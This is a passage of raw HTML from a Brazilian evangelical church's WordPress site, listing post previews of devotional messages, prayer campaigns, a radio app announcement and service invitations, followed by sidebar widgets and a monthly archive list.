href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/" rel="bookmark">Deus restaura aquilo que se quebrou</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2024-11-04T22:42:37-03:00">Publicado em 04/11/2024</abbr> | <a href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/#respond"><span class="dsq-postid" data-dsqidentifier="3749 https://aodeusdouniverso.com.br/?p=3749">Nenhum comentário</span></a>
				</div>
				A Paz do Senhor, Desejo que esta mensagem possa estar chegando até você para te lembrar que Deus se importa com sua vida, e que Ele é a resposta . [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/" title="Link Permanente para Deus restaura aquilo que se quebrou">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3729 post type-post status-publish format-standard hentry category-biblia-sagrada category-chamada_secundaria category-listas_noticias category-pense-nisso category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2024/04/03/nascidos-de-deus/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2024/04/O-que-e-nascido-de-Deus-vence-o-mundo-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois neste Lugar Acontecem coisas Maravilhosas A Paz do Senhor, Como é maravilhoso podermos meditar na Palavra de Deus, e ter, com Ele, momentos [&hellip;]" title="Nascidos de Deus" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2024/04/O-que-e-nascido-de-Deus-vence-o-mundo-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/04/O-que-e-nascido-de-Deus-vence-o-mundo-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/04/O-que-e-nascido-de-Deus-vence-o-mundo-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-36x36.jpg 36w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2024/04/03/nascidos-de-deus/" rel="bookmark">Nascidos de Deus</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2024-04-03T15:11:33-03:00">Publicado em 03/04/2024</abbr> | <a href="https://aodeusdouniverso.com.br/2024/04/03/nascidos-de-deus/#respond"><span class="dsq-postid" data-dsqidentifier="3729 https://aodeusdouniverso.com.br/?p=3729">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois neste Lugar Acontecem coisas Maravilhosas A Paz do Senhor, Como é maravilhoso podermos meditar na Palavra de Deus, e ter, com Ele, momentos [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2024/04/03/nascidos-de-deus/" title="Link Permanente para Nascidos de Deus">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3720 post type-post status-publish format-standard has-post-thumbnail hentry category-biblia-sagrada category-listas_noticias category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2024/02/08/campanha-de-debora-deus-e-o-meu-juiz/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2024/02/Camp-Debora-para-Site-Superior-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb wp-post-image" alt="Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas A Paz do Senhor, A Igreja Ao Deus do Universo, em mais um início de ano, vem fazer [&hellip;]" title="Campanha de Débora &#8211; Deus é o Meu Juíz" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2024/02/Camp-Debora-para-Site-Superior-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/02/Camp-Debora-para-Site-Superior-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2024/02/Camp-Debora-para-Site-Superior-AoDeusDoUniverso-com-Pra-Creusa-Strelle-Pr-Daniel-Strelle-36x36.jpg 36w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2024/02/08/campanha-de-debora-deus-e-o-meu-juiz/" rel="bookmark">Campanha de Débora &#8211; Deus é o Meu Juíz</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2024-02-08T18:35:48-03:00">Publicado em 08/02/2024</abbr> | <a href="https://aodeusdouniverso.com.br/2024/02/08/campanha-de-debora-deus-e-o-meu-juiz/#respond"><span class="dsq-postid" data-dsqidentifier="3720 https://aodeusdouniverso.com.br/?p=3720">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas A Paz do Senhor, A Igreja Ao Deus do Universo, em mais um início de ano, vem fazer [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2024/02/08/campanha-de-debora-deus-e-o-meu-juiz/" title="Link Permanente para Campanha de Débora &#8211; Deus é o Meu Juíz">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3713 post type-post status-publish format-standard hentry category-listas_noticias category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2023/12/10/campanha-o-impossivel-vai-acontecer/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2023/12/MKT-Camp-O-Impossivel-Vai-Acontecer-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-www-AoDeusDoUniverso-com-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois Neste Lugar Acontecem Coisas Maravilhosas A Paz do Senhor, A Igreja Ao Deus do Universo, na liderança do Espírito Santo, usando a Pastora [&hellip;]" title="Campanha O Impossível Vai Acontecer" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2023/12/MKT-Camp-O-Impossivel-Vai-Acontecer-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-www-AoDeusDoUniverso-com-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/12/MKT-Camp-O-Impossivel-Vai-Acontecer-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-www-AoDeusDoUniverso-com-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/12/MKT-Camp-O-Impossivel-Vai-Acontecer-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-www-AoDeusDoUniverso-com-36x36.jpg 36w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2023/12/10/campanha-o-impossivel-vai-acontecer/" rel="bookmark">Campanha O Impossível Vai Acontecer</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2023-12-10T01:28:34-03:00">Publicado em 10/12/2023</abbr> | <a href="https://aodeusdouniverso.com.br/2023/12/10/campanha-o-impossivel-vai-acontecer/#respond"><span class="dsq-postid" data-dsqidentifier="3713 https://aodeusdouniverso.com.br/?p=3713">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois Neste Lugar Acontecem Coisas Maravilhosas A Paz do Senhor, A Igreja Ao Deus do Universo, na liderança do Espírito Santo, usando a Pastora [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2023/12/10/campanha-o-impossivel-vai-acontecer/" title="Link Permanente para Campanha O Impossível Vai Acontecer">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3707 post type-post status-publish format-standard hentry category-chamada_secundaria category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2023/11/30/radio-voz-da-alvorada-app-para-android-e-ios/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2023/11/1701353645410-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Aplicativo para Android e IOS (IPhone) Agora a Rádio Voz da Alvorada disponibiliza mais um aplicativo da nossa Rádio que pode ser instalado tanto em celulares que tem o sistema [&hellip;]" title="Rádio Voz da Alvorada &#8211; App para Android e IOS" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2023/11/1701353645410-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/11/1701353645410-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/11/1701353645410-36x36.jpg 36w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2023/11/30/radio-voz-da-alvorada-app-para-android-e-ios/" rel="bookmark">Rádio Voz da Alvorada &#8211; App para Android e IOS</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2023-11-30T11:39:55-03:00">Publicado em 30/11/2023</abbr> | <a href="https://aodeusdouniverso.com.br/2023/11/30/radio-voz-da-alvorada-app-para-android-e-ios/#respond"><span class="dsq-postid" data-dsqidentifier="3707 https://aodeusdouniverso.com.br/?p=3707">Nenhum comentário</span></a>
				</div>
				Aplicativo para Android e IOS (IPhone) Agora a Rádio Voz da Alvorada disponibiliza mais um aplicativo da nossa Rádio que pode ser instalado tanto em celulares que tem o sistema [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2023/11/30/radio-voz-da-alvorada-app-para-android-e-ios/" title="Link Permanente para Rádio Voz da Alvorada &#8211; App para Android e IOS">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3700 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-pense-nisso category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2023/10/17/ainda-ha-tempo/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois Neste Lugar Acontecem coisas Maravilhosas A Paz do Senhor, Vivemos em um tempo onde os conflitos, em diversas áreas, estão se multiplicando, e [&hellip;]" title="Ainda há tempo" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-300x300.jpg 300w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-1021x1024.jpg 1021w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-768x770.jpg 768w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais-36x36.jpg 36w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/mensagem-para-site-e-redes-sociais.jpg 1080w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2023/10/17/ainda-ha-tempo/" rel="bookmark">Ainda há tempo</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2023-10-17T21:42:08-03:00">Publicado em 17/10/2023</abbr> | <a href="https://aodeusdouniverso.com.br/2023/10/17/ainda-ha-tempo/#respond"><span class="dsq-postid" data-dsqidentifier="3700 https://aodeusdouniverso.com.br/?p=3700">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois Neste Lugar Acontecem coisas Maravilhosas A Paz do Senhor, Vivemos em um tempo onde os conflitos, em diversas áreas, estão se multiplicando, e [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2023/10/17/ainda-ha-tempo/" title="Link Permanente para Ainda há tempo">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3694 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2023/10/04/campanha-derrubando-muralhas-agindo-deus-quem-impedira/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/Internet-Camp-Derrubando-Muralhas-2023-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUiverso-com-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas. A Paz do Senhor, A Igreja Ao Deus do Universo, na Direção do Espírito Santo, usando a Pastora [&hellip;]" title="Campanha DERRUBANDO MURALHAS &#8211; Agindo Deus, quem impedirá?" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/Internet-Camp-Derrubando-Muralhas-2023-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUiverso-com-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/Internet-Camp-Derrubando-Muralhas-2023-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUiverso-com-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/10/Internet-Camp-Derrubando-Muralhas-2023-Igreja-Ao-Deus-do-Universo-Pra-Creusa-Strelle-Pr-Daniel-Strelle-AoDeusDoUiverso-com-36x36.jpg 36w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2023/10/04/campanha-derrubando-muralhas-agindo-deus-quem-impedira/" rel="bookmark">Campanha DERRUBANDO MURALHAS &#8211; Agindo Deus, quem impedirá?</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2023-10-04T11:37:30-03:00">Publicado em 04/10/2023</abbr> | <a href="https://aodeusdouniverso.com.br/2023/10/04/campanha-derrubando-muralhas-agindo-deus-quem-impedira/#respond"><span class="dsq-postid" data-dsqidentifier="3694 https://aodeusdouniverso.com.br/?p=3694">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas. A Paz do Senhor, A Igreja Ao Deus do Universo, na Direção do Espírito Santo, usando a Pastora [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2023/10/04/campanha-derrubando-muralhas-agindo-deus-quem-impedira/" title="Link Permanente para Campanha DERRUBANDO MURALHAS &#8211; Agindo Deus, quem impedirá?">
				Continue Lendo...				</a></p>
			</div>	
		</li>
				<li class="clearfix post-3685 post type-post status-publish format-standard hentry category-chamada_secundaria category-listas_noticias category-chamada_principal">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://aodeusdouniverso.com.br/2023/09/19/culto-de-acao-de-gracas-reg-agua-rasa-zona-leste-sao-paulo/"><img width="115" height="115" src="https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-115x115.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas. A Paz do Senhor. A Igreja Ao Deus do Universo, vem convidar a todos os irmãos e irmãs [&hellip;]" title="Culto de Ação de Graças &#8211; Reg. Água Rasa &#8211; Zona Leste &#8211; São Paulo" decoding="async" loading="lazy" srcset="https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-115x115.jpg 115w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-300x300.jpg 300w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-1024x1024.jpg 1024w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-150x150.jpg 150w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-768x768.jpg 768w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP-36x36.jpg 36w, https://aodeusdouniverso.com.br/wp-content/uploads/2023/09/Culto-Acao-de-Gracas-Regional-ZL-Agua-Rasa-SP.jpg 1080w" sizes="auto, (max-width: 115px) 100vw, 115px" /></a></div><h3 class="entry-title"><a href="https://aodeusdouniverso.com.br/2023/09/19/culto-de-acao-de-gracas-reg-agua-rasa-zona-leste-sao-paulo/" rel="bookmark">Culto de Ação de Graças &#8211; Reg. Água Rasa &#8211; Zona Leste &#8211; São Paulo</a></h3>			<div class="entry-summary">
				<div class="entry-info">
					<abbr class="published" title="2023-09-19T16:04:52-03:00">Publicado em 19/09/2023</abbr> | <a href="https://aodeusdouniverso.com.br/2023/09/19/culto-de-acao-de-gracas-reg-agua-rasa-zona-leste-sao-paulo/#respond"><span class="dsq-postid" data-dsqidentifier="3685 https://aodeusdouniverso.com.br/?p=3685">Nenhum comentário</span></a>
				</div>
				Amamos estar na Casa de Deus, pois neste Lugar Acontecem Coisas Maravilhosas. A Paz do Senhor. A Igreja Ao Deus do Universo, vem convidar a todos os irmãos e irmãs [&hellip;]				<p class="quick-read-more"><a href="https://aodeusdouniverso.com.br/2023/09/19/culto-de-acao-de-gracas-reg-agua-rasa-zona-leste-sao-paulo/" title="Link Permanente para Culto de Ação de Graças &#8211; Reg. Água Rasa &#8211; Zona Leste &#8211; São Paulo">
				Continue Lendo...				</a></p>
			</div>	
		</li>
		</ul><!-- .posts-quick -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"><a href="https://aodeusdouniverso.com.br/category/chamada_principal/page/2/" >Artigos mais Antigos</a></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li class="widgetcontainer clearfix"><div class="widgetcontent"><form method="get" class="searchform clearfix" action="https://aodeusdouniverso.com.br/">
 <input type="text" value="Busca..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Busca" title="Busca Ao Deus do Universo" />
</form>
</div></li>
		<li id="recent-posts-2" class="widgetcontainer clearfix">
		<h5 class="widgettitle">Posts recentes</h5>
		<ul>
											<li>
					<a href="https://aodeusdouniverso.com.br/2025/11/07/campanha-se-deus-e-por-nos-quem-sera-contra-nos/">Campanha: Se Deus é por nós, quem será contra nós?</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2025/01/25/campanha-ao-justo-nasce-luz-nas-trevas/">Campanha Ao Justo Nasce Luz nas Trevas</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/11/04/deus-restaura-aquilo-que-se-quebrou/">Deus restaura aquilo que se quebrou</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/06/04/campanha-buscar-me-eis-e-me-achareis/">Campanha Buscar-me-eis e me Achareis</a>
									</li>
											<li>
					<a href="https://aodeusdouniverso.com.br/2024/04/13/campanha-clama-a-mim-e-responder-te-ei/">Campanha Clama a Mim e Responder-te-ei</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Comentários</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.melaniebowesss.com" class="url" rel="ugc external nofollow">Melanie Bowen</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-124">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/11/07/campanha-de-debora-2019/" class="url" rel="ugc">Campanha de Débora &#8211; 2019</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-76">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/09/06/campanha-a-fe-vem-pelo-ouvir-a-palavra-de-deus/" class="url" rel="ugc">Campanha A Fé Vem Pelo Ouvir a Palavra de Deus</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-75">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/07/08/campanha-restauracao-2019-neemias/" class="url" rel="ugc">Campanha RESTAURAÇÃO 2019 &#8211; Neemias</a></span> em <a href="https://aodeusdouniverso.com.br/radio-voz-da-alvorada/#comment-74">Rádio Voz da Alvorada</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://aodeusdouniverso.com.br/2019/07/04/alegrem-se-todos-que-confiam-em-ti/" class="url" rel="ugc">Alegrem-se Todos que Confiam em Ti</a></span> em <a href="https://aodeusdouniverso.com.br/regional-zl-agua-rasa/#comment-73">Regional ZL &#8211; Água Rasa</a></li></ul></li><li id="archives-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Arquivos</h5>
			<ul>
					<li><a href='https://aodeusdouniverso.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/11/'>novembro 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/06/'>junho 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/04/'>abril 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/11/'>novembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/10/'>outubro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/09/'>setembro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/08/'>agosto 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/04/'>abril 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/11/'>novembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/09/'>setembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/08/'>agosto 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/07/'>julho 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/06/'>junho 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/05/'>maio 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/04/'>abril 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/03/'>março 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/11/'>novembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/10/'>outubro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/09/'>setembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/07/'>julho 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/06/'>junho 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/05/'>maio 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/03/'>março 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/11/'>novembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/09/'>setembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/07/'>julho 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/04/'>abril 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/03/'>março 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/11/'>novembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/10/'>outubro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/09/'>setembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/08/'>agosto 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/07/'>julho 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/06/'>junho 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/05/'>maio 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/04/'>abril 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/03/'>março 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/02/'>fevereiro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/01/'>janeiro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/12/'>dezembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/11/'>novembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/10/'>outubro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/09/'>setembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/08/'>agosto 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/07/'>julho 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/06/'>junho 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/05/'>maio 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/04/'>abril 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/03/'>março 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/02/'>fevereiro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/01/'>janeiro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/11/'>novembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/10/'>outubro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/09/'>setembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/08/'>agosto 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/07/'>julho 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/06/'>junho 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/05/'>maio 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/04/'>abril 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/03/'>março 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/02/'>fevereiro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/11/'>novembro 2014</a></li>
